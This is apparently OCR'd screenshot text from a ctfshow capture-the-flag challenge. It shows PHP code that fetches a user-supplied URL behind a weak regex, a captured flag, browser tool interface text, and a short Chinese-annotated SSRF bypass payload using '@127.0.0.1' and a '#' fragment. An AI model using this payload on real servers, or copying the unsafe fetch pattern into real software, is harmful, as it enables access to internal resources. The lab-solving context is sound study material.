 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
echo file_get_contents($url);
}
一定要匹配到这三个字符才行
ctfshow{cb307d92-36a5-4b43-835f-246cfbff2f75}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese D
Elements Console Sources Network Performance Memory Application Se
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://4ed459d8-bfe8-4166-a7f7-39d1c567661b.challenge.ctf.show/
Post data Referer User Agent Cookies Clear All
url=http://ctf.@127.0.0.1/flag.php#show
#代表%23注释后面的意思